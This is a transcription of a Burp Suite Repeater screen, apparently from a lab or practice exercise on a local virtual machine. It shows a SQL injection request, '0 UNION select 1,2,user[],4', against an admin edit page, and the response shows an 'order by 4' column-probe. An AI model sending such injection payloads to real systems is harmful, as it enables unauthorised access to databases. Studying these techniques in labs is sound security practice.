 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://192.168.164.132 HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin/edit.php?id=0 UNION select 1,2,user[],4 HTTP/1.1
2 Host: 192.168.164.132
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=neji9isi2iaai1iffoleeqfcq6
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
</a>
38 </li>
39
40 </ul>
41 </div>
42 </div>
43
44
45
46 <form action="edit.php?id=3 order by 4" method="POST" enctype="multipart/form-data"
>
47 Title:
48 <input type="text" name="title" value="Friendly Message" />
<br/>
49 Text:
50 <textarea name="text" cols="80" rows="5">
51 I was access Admin page!!!
</textarea>
<br/>
52
53 <input type="submit" name="Update" value="Update">
54
55 </form>
Search 0 highlights
Inspector
Selection 28 (0x1c)
Selected text
0 UNION select 1,2,user[],4
Decoded from: URL encoding
0 UNION select 1,2,user[],4
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 8
Inspector
Notes
Custom actic
Done 1,419 bytes | 1,006 millis